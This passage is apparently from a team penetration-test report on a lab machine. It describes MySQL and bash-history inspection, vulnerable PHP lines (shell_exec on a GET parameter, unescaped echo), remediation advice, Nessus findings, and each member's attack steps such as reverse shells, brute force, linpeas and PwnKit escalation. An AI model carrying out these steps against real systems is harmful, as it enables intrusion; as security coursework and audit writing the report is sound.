

In order to login to the MySQL, we stopped the MySQL service, and entered in safe mode.





We used the mysql database, and showed the tables. There is a table called user, which could have some credentials or sensitive information.





In the user table, there was a “root” user row, and its authentication string was a weird invalid password hash.

We inspected all other tables but found nothing.

## Vulnerable Debian system

# 



Found exploits for Debian10 on exploit-db however no gcc compiler to execute them which makes it complicated.

## Bash History





We checked the bash history files for possible previous login attempts with exposed passwords, but found nothing.

# III. Remediation and Mitigation

## Website Vulnerabilities

### i. Lack Of User Authentication

The website lacks user authentication (JWT Tokens, Session Management…) mechanisms, which poses a critical security risk. Without proper authentication, any user, including unauthorized attackers, can access sensitive pages by directly navigating to or enumerating the URLs. This creates a potential entry point for exploitation, allowing attackers to execute unauthorized actions or collect information about the site's structure.

### ii. Feedback.php



The feedback.php file contains a Remote Code Execution (RCE) vulnerability. The shell_exec($_GET['path']) line allows arbitrary shell commands to be executed through the path query parameter in the URL, making it easily exploitable.

The usage of shell_exec() is inherently risky. It is better to use safer alternatives such as PHP's native functions (file_get_contents, scandir, etc...) to handle operations that might otherwise require a shell command.

### iii. Contact.php



The echo $status; line outputs user-controlled input ($_GET['status']) directly to the page without sanitization, making it easily vulnerable to XSS attacks.

Use PHP's htmlspecialchars() function to escape special characters before outputting user-controlled input.

## FTP Service

* Issue: Anonymous login is enabled on the FTP server, allowing unauthorized access.
* Remediation: Disable anonymous login on the FTP server to prevent unauthorized access. Ensure that only authenticated users can access the FTP service.
* Mitigation Steps:
  1. Use strong, unique passwords for all FTP accounts.
  2. Implement IP whitelisting to restrict access to trusted IP addresses.
  3. Regularly update and patch the FTP server to address security vulnerabilities.

## SSH Service

* Issue: Weak password policies and potential vulnerabilities in the SSH server.
* Remediation: Implement strong password policies and consider using key-based authentication for SSH to enhance security. Regularly update and patch the SSH server to protect against known vulnerabilities.
* Mitigation Steps:
  1. Disable root login over SSH to reduce the risk of brute-force attacks.
  2. Use fail2ban or similar tools to block IP addresses after multiple failed login attempts.
  3. Regularly review and update SSH configurations to follow best security practices.

## MySQL Service

* Issue: Remote access to the MySQL server is not restricted, and the server may have vulnerabilities.
* Remediation: Restrict remote access to the MySQL server and ensure it is only accessible from trusted hosts. Regularly update and patch the MySQL server to address security vulnerabilities.
* Mitigation Steps:
  1. Use strong, unique passwords for all MySQL accounts.
  2. Implement network segmentation to isolate the database server from other parts of the network.
  3. Regularly audit and monitor database access logs for suspicious activity.

## Nikto Scan



We attempted a nikto scan on the machine but didn’t find anything of use.

## Nessus Scan



**Total Vulnerabilities Detected:** 437

### **Severity Distribution:**

* **Critical:** 71 vulnerabilities
* **High:** 213 vulnerabilities
* **Medium:** 82 vulnerabilities
* **Low:** 5 vulnerabilities
* **Informational:** 66 findings

### **Key Critical Vulnerabilities:**

1. **Debian DLA-3103-1: zlib - LTS security update** **Severity:** Critical  
    **CVSS v3.0 Score:** 9.8  
    **EPSS Score:** 0.0034  
    [**More Details**](https://www.tenable.com/plugins/nessus/164946)
2. **Debian DLA-3107-1: sqlite3 - LTS security update** **Severity:** Critical  
    **CVSS v3.0 Score:** 9.8  
    **EPSS Score:** 0.0022  
    [**More Details**](https://www.tenable.com/plugins/nessus/164992)
3. **Debian DLA-3243-1: PHP7.3 - LTS security update** **Severity:** Critical  
    **CVSS v3.0 Score:** 9.8  
    **EPSS Score:** 0.0309  
    [**More Details**](https://www.tenable.com/plugins/nessus/168859)

### **Key Observations:**

* Multiple vulnerabilities associated with outdated Debian libraries and packages (e.g., zlib, sqlite3, and PHP).
* High-severity vulnerabilities include issues with Apache, OpenSSL, and Linux kernel components.
* Medium-severity vulnerabilities often involve auxiliary libraries or services like libxml2, DBus, and Samba.

### **Recommendations:**

1. **Patch Management:** Apply all recommended security updates for the affected Debian components (e.g., zlib, sqlite3, PHP, Apache).
2. **System Hardening:**
   * Disable or restrict access to unnecessary services.
   * Configure firewalls to limit exposure to critical services.
3. **Monitor and Audit:**
   * Continuously monitor for new vulnerabilities.
   * Implement logging and alerting for anomalous activities.
4. **Backup and Recovery:** Ensure that robust backup and recovery processes are in place to mitigate potential damage from exploitation.
5. **Security Tools Integration:** Incorporate automated patch management and vulnerability scanning into the workflow to address future vulnerabilities promptly.



Nessus mainly gave us a lot of information on the machine and showed us many DoS angles an attacker could use to attack the machine due to outdated security patches, and also warned about Debian10.

## General Recommendations

* Regular Updates and Patching: Regularly update and patch all software and services to protect against known vulnerabilities. This includes the operating system, web server, database server, and any third-party libraries or frameworks used by the application.
* Security Audits and Penetration Testing: Conduct regular security audits and penetration tests to identify and address potential security issues. Use both automated tools and manual testing to ensure comprehensive coverage.
* User and Administrator Education: Educate users and administrators on security best practices to reduce the risk of human error. This includes training on secure password management, recognizing phishing attempts, and following secure coding practices.
* Incident Response Plan: Develop and maintain an incident response plan to quickly and effectively respond to security incidents. This should include procedures for detecting, containing, and recovering from security breaches.
* Backup and Recovery: Implement a robust backup and recovery strategy to ensure data integrity and availability in the event of a security incident. Regularly test backups to ensure they can be restored successfully.

By implementing these remediation and mitigation strategies, you can significantly improve the security posture of the target system and reduce the risk of exploitation.

# IV. Work Division

## Antoine Abou Faycal

* + Machine discovery using arp scan and netdiscover.
  + Port scanning using nmap and masscan.
  + Attempted to exploit FTP and SSH services.
  + Enumeration scan using nmap scripts for FTP and SSH and HTTP.
  + SSH and MySQL login brute force attempts using Hydra.
  + HTTP login page inspection, attempted SQL injection using SQLMap, cracked the login credentials using Hydra.
  + Used burp to intercept requests and inspect, and found the flag cookie.
  + Products page inspection and attempted to find injectable parameters using sqlmap.
  + More products page injection and found an XSS vulnerable parameter “status”, and attempted to exploit it with a reverse shell payload, and a javascript shell.
  + Feedback page inspection, and used the path parameter for command injection, to create a reverse shell.
  + Found www-data user flag, and rce2.txt flag.
  + Directory busting using dirsearch.
  + Uploaded linpeas onto the machine and executed to find privilege escalation vectors.
  + Attempted to escalate privileges using SUID file found in linpeas.
  + Upgraded to meterpreter shell and used metasploit to escalate privileges using pwnkit exploit.
  + Inspected the machine for passwords in bash history files, and checked for recentrly modified files.
  + Examined images from the website for steganography, and extracted a pcap file from the image, and found user hussein’s credentials in it, and used SSH to log into hussein.
  + Inspected SSH and FTP config files.
  + Inspected the MySQL database tables using safe mode.

## Sarjoun Radiyeh

* + Performed machine discovery using tools like arp-scan and netdiscover.
  + Performed Port Scanning using Nmap and Rust Scan.
  + Attempted to exploit FTP service.
  + Inspected HTTP main page and login page inspection, robots.txt inspection, cracked the login credentials using Hydra.
  + Inspected User Profile page for hints and vulnerabilities.
  + Inspected Products page with no usable result.
  + Inspected Contact/ More products page to find out it’s vulnerable to XSS attacks
  + Inspected Feedback page to find out it’s vulnerable to Command Injection attacks using a hint and constructed a reverse shell.
  + Found www-data user and rce2.txt flags.
  + Inspected /etc/passwd and /etc/shadow for possible privilege escalation vector.
  + Found out I can transfer files using wget to the /tmp folder where I can give execution permissions to run scripts like linepeas and linux-exploit-suggester 1 and 2.
  + Ran linepeas script to deduce .shelf is a possible escalation vector
  + Ran linux-exploit-suggester scripts to deduce that the machine was vulnerable to the script PwnKit and ran it to escalate to root
  + Found User Flags and Root Flag.
  + Searched through files of interest like history files and configuration files for possible vulnerabilities or hints but found nothing.
  + Examined images from the website for steganography, and extracted a pcap file from the image, and found user hussein’s credentials in it.
  + Used strings to examine .shelf SUID file and attempt to exploit it however failed due to gcc constraints.
  + Performed Password Cracking on root and hussein user using john and 4 wordlists however failed even after multiple hours of attempts.
  + Discussed remediation tactics regarding the website and its corresponding files.

## Mahdi Alhakim

* + Conducted port scanning using nmap and leveraged nmap scripts for detailed enumeration of SSH and FTP services.
  + Executed directory busting with dirbuster to identify directories of interest.
  + Inspected the homepage and login page, discovering a Base64-encoded string that decoded to provide a username hint.
  + Intercepted HTTP login requests using BurpSuite and successfully brute-forced credentials for the user "username" with Hydra, using an effective wordlist.
  + Investigated the robots.txt file, noting a hint about analyzing "404 errors."
  + Found an XSS vulnerability in the "status" parameter on the More Products page and attempted to exploit it with a reverse shell payload.
  + Identified a path parameter on the Feedback page vulnerable to command injection, successfully exploiting it to establish a reverse shell using Netcat.
  + Gained access to the system as the www-data user and explored the environment for privilege escalation vectors.
  + Deployed LinPEAS to investigate privilege escalation opportunities.
  + Attempted to exploit SUID binaries but encountered constraints preventing successful escalation.
  + Investigated the environment configuration and permissions for additional vulnerabilities or escalation paths.

## 

## Abdullah Itani

* + Performed machine discovery using arp-scan.
  + Conducted port scanning using Nmap for detailed enumeration.
  + Ran a preliminary directory busting scan using Dirsearch.
  + Executed a vulnerability scan using Nikto on HTTP pages.
  + Inspected HTTP endpoints, including login, products, and review pages, for potential vulnerabilities.
  + Exploited a command injection vulnerability in the “?path=” parameter to establish a reverse shell and gain a foothold.
  + Attempted to exploit a MySQL database but failed to find any actionable vulnerabilities.
  + Performed a Nessus scan as both a normal user and root user to identify vulnerabilities and configuration issues.
  + Accessed system logs and inspected them thoroughly as the root user for any useful information.
  + Gained access to the “Hussein” user account but found no additional critical data.

## 